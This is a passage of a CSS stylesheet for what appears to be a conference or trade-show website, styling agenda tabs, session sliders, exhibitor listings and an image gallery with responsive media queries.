.main-agenda .wrp-agenda-tab-secondary ul li:hover {
  color: #00addc;
  background-color: transparent !important;
}

@media screen and (max-width: 1200px) {

  .main-agenda .wrp-agenda-tab,
  .main-agenda .wrp-agenda-tab-secondary {
    width: 100%;
  }

  .main-agenda .main-agenda-section .main-agenda-top {
    -webkit-box-pack: center;
    justify-content: center;
  }
}

@media screen and (max-width: 768px) {
  .wrp-agenda-tab {
    border: 1px solid #53008a;
    background-color: #53008a;
    margin-bottom: 15px;
  }

  .wrp-agenda-tab p.val {
    margin-bottom: 0;
    padding: 16px 10px;
    font-size: 18.5px !important;
    letter-spacing: 0.19px;
    position: relative;
    border: 1px solid #5f5f5e;
    display: block;
    color: #fff;
    letter-spacing: 0.18px;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
  }

  p.val:after {
    content: "";
    display: block;
    position: absolute;
    width: 0;
    height: 0;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-top: 10px solid #fff;
    top: 50%;
    right: 12px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }

  .wrp-agenda-tab ul {
    display: none !important;
  }

  .wrp-agenda-tab.show-filter ul {
    display: block !important;
    background-color: #fff;
    margin: 0 !important;
  }

  .wrp-agenda-tab.show-filter ul li {
    background-color: transparent !important;
    color: #000;
  }

  .wrp-agenda-tab-secondary {
    border: 1px solid #909090;
  }

  .wrp-agenda-tab-secondary p.val-secondary {
    margin-bottom: 0;
    padding: 16px 10px;
    font-size: 18.5px !important;
    letter-spacing: 0.19px;
    position: relative;
    border: 1px solid #5f5f5e;
    display: block;
    color: #909090;
    letter-spacing: 0.18px;
    font-size: 18px;
    line-height: 1.56;
    font-weight: 700;
  }

  p.val-secondary:after {
    content: "";
    display: block;
    position: absolute;
    width: 0;
    height: 0;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-top: 10px solid #909090;
    top: 50%;
    right: 12px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }

  .wrp-agenda-tab-secondary ul {
    display: none !important;
  }

  .wrp-agenda-tab-secondary.show-filter ul {
    display: block !important;
    background-color: #fff;
    margin: 0 !important;
  }

  .wrp-agenda-tab-secondary.show-filter ul li {
    background-color: transparent !important;
    color: #000;
  }
}

.agenda-slider {
  padding: 35px 25px;
  width: 100%;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  justify-content: space-between;
  width: 100%;
  background-repeat: repeat;
  background-position: center;
  background-size: cover;
}

@media screen and (max-width: 767px) {
  .agenda-slider {
    margin-top: 30px;
  }
}

@media screen and (max-width: 767px) {
  .agenda-slider .primary-btn {
    margin: auto;
  }
}

.agenda-slider .agenda-wrap {
  max-width: 680px;
  width: 100%;
  padding: 0 74px;
}

@media screen and (max-width: 1599px) {
  .agenda-slider .agenda-wrap {
    max-width: 585px;
    width: 100%;
  }
}

@media screen and (max-width: 1279px) {
  .agenda-slider .agenda-wrap {
    max-width: 100%;
    width: 100%;
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 767px) {
  .agenda-slider .agenda-wrap {
    padding: 0 25px;
  }
}

.agenda-slider .agenda-wrap h6 {
  margin-bottom: 5px;
  color: #fff;
  font-family: 'Oswald', sans-serif;
  margin-left: 1px;
  font-weight: 700;
}

.agenda-slider .agenda-wrap p {
  font-size: 16px;
  line-height: 1.5;
  letter-spacing: 0.16px;
  margin-bottom: 4px;
  color: #fff;
  margin-left: 1px;
}

@media screen and (max-width: 767px) {
  .agenda-slider .agenda-wrap p {
    font-size: 14px;
    line-height: 1.32;
  }
}

.agenda-slider .agenda-wrap p span {
  display: inline-block;
  margin: 0 10px;
}

.agenda-slider .agenda-wrap p i {
  display: inline-block;
  margin-right: 8px;
}

.agenda-slider .agenda-wrap .slick-next,
.agenda-slider .agenda-wrap .slick-prev {
  width: 60px;
  height: 60px;
  top: 50%;
  bottom: auto;
  z-index: 11;
}

@media screen and (max-width: 767px) {

  .agenda-slider .agenda-wrap .slick-next,
  .agenda-slider .agenda-wrap .slick-prev {
    width: 30px;
    height: 30px;
  }
}

.agenda-slider .agenda-wrap .slick-next:before,
.agenda-slider .agenda-wrap .slick-prev:before {
  background-repeat: no-repeat;
  width: 18px;
  height: 29px;
  top: 14px;
  left: 12px;
  opacity: 1;
  font-size: 28px;
  color: #fff;
  background-color: transparent;
  padding: 0;
}

@media screen and (max-width: 767px) {

  .agenda-slider .agenda-wrap .slick-next:before,
  .agenda-slider .agenda-wrap .slick-prev:before {
    top: 5px;
    left: 4px;
    font-size: 20px;
  }
}

.agenda-slider .agenda-wrap .slick-prev {
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  left: 0;
  background-color: transparent;
}

@media screen and (max-width: 767px) {
  .agenda-slider .agenda-wrap .slick-prev {
    left: -22px;
  }
}

.agenda-slider .agenda-wrap .slick-prev:before {
  content: "\f053";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}

.agenda-slider .agenda-wrap .slick-next {
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  left: auto;
  right: 0;
  background-color: transparent;
}

@media screen and (max-width: 767px) {
  .agenda-slider .agenda-wrap .slick-next {
    right: -22px;
  }
}

.agenda-slider .agenda-wrap .slick-next:before {
  content: "\f054";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}

.sessions-wrap {
  width: 100%;
}

@media screen and (max-width: 991px) {
  .sessions-wrap {
    margin-top: 20px;
  }
}

.sessions-wrap h3 {
  font-weight: 700;
  color: #000;
  line-height: 2.31;
  margin-bottom: 0;
  font-family: 'Oswald', sans-serif;
  font-size: 2.25rem;
}

.sessions-wrap .session-box-wrap {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  margin: 10px -15px 0;
}

.sessions-wrap .session-box-wrap .slick-dots {
  bottom: -30px;
}

.sessions-wrap .session-box-wrap .slick-dots li {
  margin: 0 4px;
}

.sessions-wrap .session-box-wrap .slick-dots li button:before {
  opacity: 1;
  font-size: 46px;
}

.sessions-wrap .session-box-wrap .slick-dots li.slick-active button:before {
  opacity: 1;
}

.sessions-wrap .session-box {
  padding: 24px 23px;
  width: calc(100% / 3 - 30px);
  margin: 0 15px 3px;
}

@media screen and (max-width: 991px) {
  .sessions-wrap .session-box {
    width: calc(100% / 1 - 30px);
  }
}

.sessions-wrap .session-box .date {
  display: inline-block;
  font-size: 15px;
  font-weight: 700;
  font-style: normal;
  line-height: normal;
  letter-spacing: 0.15px;
  padding: 4px 8px;
  margin-bottom: 12px;
  color: #fff;
}

.sessions-wrap .session-box h6 {
  font-size: 1.125rem;
  line-height: normal;
  letter-spacing: normal;
  color: #000;
  font-family: 'Oswald', sans-serif;
  font-weight: 700;
}

.sessions-wrap [class*="btn"] {
  width: auto !important;
  margin: 55px auto 0 !important;
  display: block !important;
  max-width: 359px;
}

@media screen and (max-width: 991px) {
  .sessions-wrap [class*="btn"] {
    margin: 30px auto 0 !important;
  }
}

.sessions-wrap [class*="btn"]>* {
  font-size: 18px !important;
}

@media screen and (max-width: 767px) {
  .speakers.line-up-speakers .speaker-rightSide+.agenda-slider {
    margin-top: 30px;
  }
}

.cnt-exhibitor {
  padding: 4.529rem 0 3.824rem;
}

.theme-option-exhibitor {
  margin: 0;
  padding: 0;
}

@media (max-width: 767px) {
  .theme-option-exhibitor {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
  }
}

.theme-option-exhibitor li {
  display: inline-block;
  margin: 0;
  margin-right: 50px;
}

@media (max-width: 576px) {
  .theme-option-exhibitor li {
    display: block;
    text-align: center;
    margin: 0;
  }
}

.theme-option-exhibitor li span.exhibitor-category {
  font-size: 16px;
  font-weight: 700;
  line-height: 1.5;
  letter-spacing: normal;
  text-decoration: none;
  color: #000;
  padding: 5px 0;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  display: inline-block;
  cursor: pointer;
}

.theme-option-exhibitor li span.selected {
  color: #fff;
  background-color: #53008a;
  padding: 5px 10px;
}

.theme-exhibitor {
  margin-bottom: 2.813rem;
}

.exhibitor-option li {
  display: inline-block;
  width: 40px;
  height: 41px;
  margin-right: 5px;
  margin-bottom: 17px;
  background-color: #f4f4f4;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.exhibitor-option {
  list-style-type: none;
  margin: 0;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  padding: 0;
}

.ex-filtr {
  width: calc(100% - 45px);
  padding-left: 0;
}

@media (max-width: 1199px) {
  .ex-filtr {
    padding-left: 0;
  }
}

.exhibitor-option .slick-track {
  margin-left: 0;
  margin-right: 0;
}

.exhibitor-option li span.alphabet-selector {
  text-align: center;
  cursor: pointer;
  max-width: 100%;
  text-decoration: none;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  letter-spacing: normal;
  color: #000;
  padding: 8px 3px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: inline-block;
  width: 100%;
  height: 100%;
}

.exhibitor-option li span.selected {
  background: #53008a;
  color: #fff;
}

.exhibitor-option li span.alphabet-selector:hover {
  background: #53008a;
  color: #fff;
}

.option-combo-exhibitor-lists {
  margin-bottom: 18px;
}

.exhibitor-block {
  width: 100%;
  position: static !important;
  -webkit-transform: inherit !important;
  transform: inherit !important;
}

.exhibitor-block:last-child {
  border-bottom: 0;
}

.exhibitor-logos {
  background: #f4f4f4;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-align: center;
  align-items: center;
  position: relative;
  width: 100%;
  margin: 0 0 5px;
  padding: 34px 15px;
}

.badge-overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  pointer-events: none;
  z-index: 100;
  -webkit-transition: width 1s ease, height 1s ease;
  -moz-transition: width 1s ease, height 1s ease;
  -o-transition: width 1s ease, height 1s ease;
  transition: width 0.4s ease, height 0.4s ease;
}

.top-left {
  position: absolute;
  top: -14px;
  left: 2px;
  -ms-transform: translateX(-30%) translateY(0) rotate(-45deg);
  -webkit-transform: translateX(-30%) translateY(0) rotate(-45deg);
  transform: translateX(-56%) translateY(0) rotate(-50deg);
  -ms-transform-origin: top right;
  -webkit-transform-origin: top right;
  transform-origin: top right;
}

.badge {
  margin: 0;
  padding: 0;
  color: #fff;
  padding: 8px 10px;
  font-size: 14px;
  text-align: center;
  line-height: normal;
  text-transform: uppercase;
  background: #e18729;
  font-weight: 300;
}

.badge::after,
.badge::before {
  content: "";
  position: absolute;
  top: 0;
  margin: 0 -1px;
  width: 100%;
  height: 100%;
  background: inherit;
  min-width: 55px;
}

.badge::after {
  left: 100%;
}

.badge::before {
  right: 100%;
}

.rest_exhibitor,
.search_exhibitor {
  cursor: pointer;
}

.ex-logo-block-one {
  width: 20%;
}

.exhibitor-block.exhibitor-block-titles .exhibitor-logos {
  padding: 8px 0.625em;
  background-color: #00addc;
}

.exhibitor-block.exhibitor-block-titles .exhibitor-logos .ex-logo-block {
  color: #fff;
  font-weight: 700;
  font-size: 16px;
  line-height: 1.5;
}

@media (max-width: 1199px) {
  .exhibitor-option li {
    text-align: center;
  }

  .exhibitor-option li.all {
    width: 100%;
  }

  .exhibitor-option .slick-track {
    margin-left: auto;
    margin-right: auto;
  }

  .exhibitor-option {
    margin: 0 30px;
    justify-content: center;
  }

  .exhibitor-option .slick-next,
  .exhibitor-option .slick-prev {
    top: 12px;
    box-shadow: inherit;
    background: 0 0;
  }

  .exhibitor-option .slick-prev {
    left: -35px;
  }

  .exhibitor-option .slick-next {
    right: -35px;
  }
}

@media screen and (max-width: 767px) {
  .exhibitor-block.exhibitor-block-titles {
    display: none;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .ex-logo-block-one {
    width: 18%;
  }
}

@media screen and (max-width: 767px) {
  .ex-logo-block-one {
    width: 50%;
  }
}

.ex-logo-block {
  color: #464646;
  font-size: 15px;
}

.ex-logo-block img {
  max-width: 86px;
}

@media screen and (max-width: 767px) {
  .ex-logo-block {
    margin-bottom: 10px;
    text-align: center;
    -webkit-box-pack: center;
    justify-content: center;
  }
}

.ex-logo-block-two {
  width: 19%;
  color: #222;
  font-weight: 300;
}

@media screen and (max-width: 767px) {
  .ex-logo-block-two {
    width: 50%;
  }
}

.ex-logo-block-three {
  width: 19%;
}

@media screen and (max-width: 767px) {
  .ex-logo-block-three {
    width: 50%;
  }
}

.ex-logo-block-four {
  width: 19%;
}

@media screen and (max-width: 767px) {
  .ex-logo-block-four {
    width: 50%;
  }
}

.ex-logo-block-five {
  width: 19%;
}

@media screen and (max-width: 767px) {
  .ex-logo-block-five {
    width: 50%;
  }
}

.ex-logo-block-six {
  width: 4%;
  text-align: center;
}

@media (min-width: 768px) and (max-width: 1199px) {
  .ex-logo-block-six {
    width: 6%;
  }
}

@media screen and (max-width: 767px) {
  .ex-logo-block-six {
    width: 50%;
  }
}

@media (max-width: 480px) {
  .ex-logo-block {
    width: 100%;
    margin-bottom: 1rem;
  }

  .ex-logo-block:last-child {
    margin-bottom: 0;
  }
}

.exhibitor-block.isotope-hidden {
  border-bottom: 0 !important;
  display: none;
}

.exhibitor-page .isotope,
.exhibitor-page .isotope .isotope-item {
  -webkit-transition-duration: inherit !important;
  transition-duration: inherit !important;
}

.exhibitor-sec {
  padding: 0 0 2.813rem;
}

@media screen and (max-width: 1024px) {
  .exhibitor-sec .exhibit-form .col-lg-6 {
    padding: 0;
  }
}

.exhibitor-sec .exhibit-form form .form-group {
  padding: 0 0;
  -webkit-box-align: center;
  align-items: center;
  margin-bottom: 23px;
}

.exhibitor-sec .exhibit-form form .form-group label {
  font-size: 14px;
  font-weight: 300;
}

.exhibitor-sec .exhibit-form form .form-group input {
  border: solid 1px rgba(0, 0, 0, 0.25);
  border-radius: 0;
  height: 40px;
  width: 100%;
  padding: 10px;
  background: 0 0;
  min-height: 47px;
  border-radius: 2px;
  outline: 0;
}

.exhibitor-sec .exhibit-form form .form-group .faq-select {
  border: 1px solid rgba(34, 34, 34, 0.4);
  border-radius: 0;
  height: 40px;
  width: 100%;
  color: #1d1d1b;
  font-size: 15px;
  -webkit-appearance: none;
  padding: 10px;
}

.exhibitor-sec .exhibit-form form .form-group .for-select .fa-caret-down {
  position: absolute;
  right: 30px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: -1;
}

.exhibitor-sec .exhibit-form .cmn-btn-style-green-small a.btn-style-green-small {
  padding: 8px 18px;
  text-transform: initial;
  font-size: 15px;
}

.exhibitor-sec .primary-btn {
  padding: 8px 21px;
  font-weight: 300;
}

.exhibit-form .cmn-btn-style-green-small {
  display: inline-block;
  margin-right: 3px;
}

.exhibit-form .cmn-btn-style-green-small .btn {
  background-color: #4bc1df;
  border-color: #4bc1df;
  padding: 5px 16px 7px;
  color: #fff;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 300;
  font-size: 16px;
  line-height: normal;
  text-transform: uppercase;
}

.news-wrapper {
  background: #f8f8f8;
  padding: 3.125rem 0 4.75rem;
}

.news-left {
  width: 66%;
  padding: 0 15px;
}

@media (max-width: 1024px) {
  .news-left {
    width: 60%;
  }
}

.exhibitor-sec .row {
  margin: 0;
}

.exhibitor-sec [class*="col"] {
  padding: 0;
}

.exhibitor-sec .select2-container--default .select2-selection--single {
  border: solid 1px rgba(0, 0, 0, 0.25);
  border-radius: 0;
  height: 40px;
  width: 100%;
  padding: 10px;
  background: 0 0;
  min-height: 47px;
  border-radius: 2px;
  outline: 0;
}

.exhibitor-sec .select2-container--default .select2-selection--single .select2-selection__arrow {
  display: none;
}

.exhibitor-sec .exhibit-form [class*="col"] {
  padding: 0 15px;
}

.exhibitor-sec .exhibit-form .row {
  margin: 0 -15px;
}

.exhibitor-sec .exhibit-form [class*="col"].form-btn {
  padding: 0;
}

.exhibitor-sec .select2-container {
  width: 100% !important;
}

.exhibitor-logos .ex-logo-block {
  width: calc(100% / 6 - 33px);
  padding: 0;
  margin: 0 15px;
}

.exhibitor-logos .ex-logo-block.ex-logo-block-one {
  width: 140px;
}

.exhibitor-logos .ex-logo-block.ex-logo-block-six {
  width: 200px;
}

@media (max-width: 1279px) {
  .exhibitor-logos .ex-logo-block.ex-logo-block-six {
    width: 183px;
  }
}

.ex-logo-block-six[class*="btn"]>* {
  font-size: 16px;
  font-weight: 700;
  line-height: 1.5;
  letter-spacing: normal;
  padding: 7px 5px 6px;
  margin: 0;
  text-align: center;
}

.exhibitor-logos .ex-logo-block a {
  display: block;
}

.exhibitor-logos .ex-logo-block {
  position: relative;
}

@media (max-width: 1199px) {
  .exhibitor-block-titles {
    display: none;
  }

  .exhibitor-logos {
    padding: 15px 15px;
  }

  .exhibitor-logos .ex-logo-block {
    padding: 10px 0;
    width: 100%;
    text-align: right;
    border-bottom: 1px solid #ddd;
    display: block;
    font-size: 14px;
    margin: 0;
  }

  .exhibitor-logos .ex-logo-block.ex-logo-block-one {
    width: 100%;
    padding-top: 0;
  }

  .exhibitor-logos .ex-logo-block.ex-logo-block-six {
    width: 100%;
    padding: 0;
  }

  .exhibitor-logos .ex-logo-block:before {
    content: attr(data-label);
    float: left;
    font-weight: 700;
    text-transform: uppercase;
  }

  .ex-logo-block.ex-logo-block-one:before {
    bottom: 11px;
    top: auto;
    position: absolute;
    left: 0;
  }

  .ex-logo-block img {
    max-width: 86px;
  }

  .ex-filtr {
    width: 100%;
  }

  .exhibitor-option li {
    margin-bottom: 5px;
    width: 30px;
    height: 30px;
  }

  .exhibitor-option li span.alphabet-selector {
    font-size: 14px;
    padding: 5px 11px;
  }

  .exhibitor-option {
    margin: 0;
  }
}

@media (max-width: 576px) {
  .exhibitor-logos .ex-logo-block {
    font-size: 12px;
  }
}

.home .featured-exhibitor {
  width: calc(100% - 78px);
}

@media screen and (max-width: 1024px) {
  .home .featured-exhibitor {
    width: 100%;
  }
}

.featured-exhibitor .featured-exhibitor-wrap {
  width: 100%;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
}

.featured-exhibitor .featured-exhibitor-wrap .left-side {
  max-width: 390px;
  width: 100%;
}

@media screen and (max-width: 1024px) {
  .featured-exhibitor .featured-exhibitor-wrap .left-side {
    max-width: 100%;
    text-align: center;
  }
}

.featured-exhibitor .featured-exhibitor-wrap .right-side {
  width: calc(100% - 390px);
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  padding-left: 95px;
  position: relative;
}

@media screen and (max-width: 1024px) {
  .featured-exhibitor .featured-exhibitor-wrap .right-side {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
}

.featured-exhibitor .featured-exhibitor-wrap .right-side .logo-slider-wrap {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}

.featured-exhibitor .featured-exhibitor-wrap .right-side .logo-slider-wrap:after {
  position: absolute;
  content: "";
  top: -1px;
  bottom: -1px;
  right: -1px;
  left: -1px;
}

.featured-exhibitor .featured-exhibitor-wrap .right-side .logo-wrap {
  width: calc(100% / 3);
  text-align: center;
  padding: 16px;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-align: center;
  align-items: center;
  -webkit-box-pack: center;
  justify-content: center;
  border: 0.5px solid #d6d6d6;
}

.featured-exhibitor .featured-exhibitor-wrap .right-side .logo-wrap a {
  z-index: 9;
}

.featured-exhibitor .featured-exhibitor-wrap .right-side .logo-wrap a img {
  margin: auto;
  max-height: 98px;
  object-fit: contain;
}

.featured-exhibitor .featured-exhibitor-wrap .right-side .category {
  width: 100%;
  z-index: 9;
  max-height: 98px;
  overflow: hidden;
}

.featured-exhibitor .featured-exhibitor-wrap .right-side .category a {
  height: 100%;
  width: 100%;
  display: block;
}

.featured-exhibitor .featured-exhibitor-wrap .right-side .category-head {
  width: 100%;
  text-align: center;
  z-index: 9;
  align-self: flex-end;
  margin-top: 16px;
}

.featured-exhibitor .featured-exhibitor-wrap .right-side .category-head p {
  color: #484848;
  z-index: 9;
  margin-bottom: 0;
}

.featured-exhibitor.sponsor .slick-list {
  z-index: 9;
}

.featured-exhibitor.sponsor .featured-exhibitor-wrap .right-side .logo-slider-wrap:after {
  left: 95px;
}

.rtl .featured-exhibitor .featured-exhibitor-wrap .right-side {
  padding-left: 0px;
  padding-right: 95px;
}

.rtl .featured-exhibitor.sponsor .featured-exhibitor-wrap .right-side .logo-slider-wrap:after {
  left: -1px;
  right: 95px;
}

@media screen and (max-width: 1024px) {
  .featured-exhibitor.sponsor .featured-exhibitor-wrap .right-side .logo-slider-wrap:after {
    left: -1px;
    right: -1px;
  }

  .rtl .featured-exhibitor .featured-exhibitor-wrap .right-side {
    padding-right: 0px;
  }

  .rtl .featured-exhibitor.sponsor .featured-exhibitor-wrap .right-side .logo-slider-wrap:after {
    right: -1px;
  }
}

.featured-exhibitor .slick-dots {
  left: -48.5%;
  text-align: left;
  bottom: 76px;
}

@media screen and (max-width: 1199px) {
  .featured-exhibitor .slick-dots {
    left: 50px;
    text-align: center;
    bottom: -34px;
  }
}

@media screen and (max-width: 1024px) {
  .featured-exhibitor .slick-dots {
    left: 0;
  }
}

@media screen and (max-width: 576px) {
  .featured-exhibitor.sponsor .featured-exhibitor-wrap .right-side .logo-slider-wrap .logo-wrap {
    width: 100%;
  }
}

.home .gallery {
  text-align: center;
}

@media screen and (max-width: 1024px) {
  .home .gallery {
    width: 100%;
  }
}

.gallery {
  overflow: hidden;
}

.gallery h2 {
  text-align: center;
  margin-bottom: 27px;
}

@media screen and (max-width: 1024px) {
  .gallery h2 {
    margin-bottom: 10px;
  }
}

.gallery .gallery-wrap {
  position: relative;
}

@media screen and (max-width: 1669px) {
  .gallery .gallery-wrap {
    max-width: 1353px;
  }
}

@media screen and (max-width: 1569px) {
  .gallery .gallery-wrap {
    max-width: 1253px;
  }
}

@media screen and (max-width: 1469px) {
  .gallery .gallery-wrap {
    max-width: 1153px;
  }
}

@media screen and (max-width: 1369px) {
  .gallery .gallery-wrap {
    max-width: 1053px;
  }
}

@media screen and (max-width: 1269px) {
  .gallery .gallery-wrap {
    max-width: 953px;
  }
}

@media screen and (max-width: 1169px) {
  .gallery .gallery-wrap {
    max-width: 853px;
  }
}

@media screen and (max-width: 1049px) {
  .gallery .gallery-wrap {
    max-width: 790px;
  }
}

@media screen and (max-width: 1024px) {
  .gallery .gallery-wrap {
    max-width: 100%;
    margin: auto;
    padding: 0 20px;
  }
}

.gallery .gallery-head {
  position: absolute;
  left: -93px;
  top: 46%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 9;
}

@media screen and (max-width: 1024px) {
  .gallery .gallery-head {
    position: relative;
    top: auto;
    -webkit-transform: none;
    transform: none;
    left: auto;
    width: 100%;
    text-align: center;
    margin-bottom: 20px;
  }
}

.gallery .gallery-head h2 {
  text-shadow: 0 3px 4px rgba(35, 35, 35, 0.61);
  font-family: 'Open Sans', sans-serif;
  font-size: 5.625rem;
  font-weight: 700;
  line-height: 0.64;
  letter-spacing: 0.9px;
  text-align: left;
  color: #e600b6;
  margin: 0;
  text-transform: none;
}

@media screen and (max-width: 1024px) {
  .gallery .gallery-head h2 {
    text-align: center;
  }
}

.gallery .gallery-head span {
  text-shadow: 0 3px 4px rgba(35, 35, 35, 0.21);
  font-family: 'Open Sans', sans-serif;
  font-size: 18px;
  font-weight: 300;
  line-height: 1.56;
  letter-spacing: 0.18px;
  text-align: left;
  color: #00addc;
  display: block;
  width: 100%;
  margin-top: 25px;
}

@media screen and (max-width: 1024px) {
  .gallery .gallery-head span {
    text-align: center;
  }
}

.gallery .gallery-slider-wrap {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-pack: end;
  justify-content: flex-end;
}

@media screen and (max-width: 1024px) {
  .gallery .gallery-slider-wrap {
    margin-right: 0;
  }
}

.gallery .gallery-slider-wrap .gallery-box {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-pack: center;
  justify-content: center;
  max-height: 199px;
  overflow: hidden;
  margin: 0 10px;
  width: calc(100% / 5);
}

@media screen and (max-width: 576px) {
  .gallery .gallery-slider-wrap .gallery-box {
    margin: 0;
  }
}

.gallery .gallery-slider-wrap .gallery-box:hover .image:after {
  height: 100%;
  bottom: 0;
}

.gallery .gallery-slider-wrap .gallery-box:hover .content {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.gallery .gallery-slider-wrap .gallery-box a {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  display: block;
  width: 100%;
}

.gallery .gallery-slider-wrap .gallery-box .image {
  position: relative;
}

.gallery .gallery-slider-wrap .gallery-box .image img {
  width: 100%;
}

.gallery .gallery-slider-wrap .gallery-box .image:after {
  position: absolute;
  content: "";
  top: 0;
  bottom: auto;
  left: 0;
  right: 0;
  background-color: #00addc;
  mix-blend-mode: multiply;
  z-index: 9;
  height: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media screen and (max-width: 1024px) {
  .gallery .gallery-slider-wrap .gallery-box .image:after {
    height: 100%;
    bottom: 0;
  }
}

.gallery .gallery-slider-wrap .gallery-box .content {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 10;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-align: center;
  align-items: center;
  -webkit-box-pack: center;
  justify-content: center;
  align-content: center;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media screen and (max-width: 1024px) {
  .gallery .gallery-slider-wrap .gallery-box .content {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

.gallery .gallery-slider-wrap .gallery-box .content h6 {
  font-size: 20.5px;
  font-weight: 700;
  color: #fff;
  font-family: 'Oswald', sans-serif;
  text-align: center;
}

.gallery .gallery-slider-wrap .gallery-box .content p {
  line-height: normal;
  letter-spacing: normal;
  color: #fff;
  text-align: center;
}

.gallery [class*="btn"] {
  margin: 37px auto 0;
}

.gallery .slick-next,
.gallery .slick-prev {
  width: 43px;
  height: 43px;
  background-color: #53008a;
  border-radius: 50%;
  z-index: 9;
  right: 203px;
  left: auto;
}

@media screen and (max-width: 1469px) {

  .gallery .slick-next,
  .gallery .slick-prev {
    width: 33px;
    height: 33px;
  }
}

.gallery .slick-next {
  top: 37%;
}

.gallery .slick-next:before {
  content: "\f054";
  font-family: FontAwesome;
  opacity: 1;
  margin-left: 3px;
}

.gallery .slick-next.slick-disabled {
  cursor: not-allowed;
  opacity: 0.5;
}

@media screen and (max-width: 1279px) {
  .gallery .slick-next {
    top: 33%;
  }
}

@media screen and (max-width: 1024px) {
  .gallery .slick-next {
    right: 0;
    top: 50%;
  }
}

.gallery .slick-prev {
  top: 61%;
}

.gallery .slick-prev:before {
  content: "\f053";
  font-family: FontAwesome;
  opacity: 1;
  margin-right: 3px;
}

.gallery .slick-prev.slick-disabled {
  display: none !important;
  cursor: not-allowed;
  opacity: 0.5;
}

@media screen and (max-width: 1024px) {
  .gallery .slick-prev.slick-disabled {
    display: inline-block !important;
  }
}

@media screen and (max-width: 1279px) {
  .gallery .slick-prev {
    top: 65%;
  }
}

@media screen and (max-width: 1024px) {
  .gallery .slick-prev {
    left: 0;
    right: auto;
    top: 50%;
  }
}

.gallery .slick-disabled+.slick-list+.slick-next {
  top: 50%;
}

.gallery .slick-list {
  width: 100%;
}

.gallery-isotope .g-isotope-wrap {
  text-align: center;
  position: relative;
}

.gallery-isotope .g-list ul {
  list-style-type: none;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  padding: 0;
  margin: 0 0 15px;
}

.gallery-isotope .g-list ul li {
  font-size: 18px;
  font-weight: 700;
  line-height: normal;
  padding: 9px 25px;
  margin: 0 0 5px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media screen and (max-width: 767px) {
  .gallery-isotope .g-list ul li {
    width: 100%;
  }
}

.gallery-isotope .g-list ul li.active {
  background-color: #53008a;
  color: #fff;
}

@media screen and (min-width: 1025px) {
  .gallery-isotope .g-list ul li:hover {
    background-color: #53008a;
    color: #fff;
  }
}

.gallery-isotope .g-wrap {
  float: left;
}

.gallery-isotope .g-wrap>div {
  float: left;
  position: relative;
  padding: 1px;
  overflow: hidden;
}

.gallery-isotope .play-icon {
  position: absolute;
  right: 10px;
  bottom: 10px;
  width: 55px;
  height: 55px;
  z-index: 20;
  background-color: #e600b6;
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.gallery-isotope .play-icon i {
  font-size: 16px;
}

@media screen and (min-width: 1025px) {
  .gallery-isotope .g-wrap>div:hover .content {
    opacity: 1;
  }

  .gallery-isotope .g-wrap>div:hover img {
    -webkit-transform: translate3d(3%, 0, 0) scale(1.06);
    transform: translate3d(3%, 0, 0) scale(1.06);
  }

  .gallery-isotope .g-wrap>div:hover .play-icon {
    opacity: 1;
  }
}

@media screen and (max-width: 1024px) {
  .gallery-isotope .play-icon {
    opacity: 1;
  }
}

.gallery-isotope .g-wrap>div img {
  transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
  -webkit-transform: scale(1.06);
  transform: scale(1.06);
}

.gallery-isotope .g-wrap>div a {
  position: relative;
  z-index: 15;
  overflow: hidden;
}

.gallery-isotope .g-wrap .g-large {
  max-height: 400px;
  max-width: 600px;
  -webkit-animation: gallery_animation 750ms;
  animation: gallery_animation 750ms;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.gallery-isotope .g-wrap .g-small {
  max-height: 200px;
  max-width: 300px;
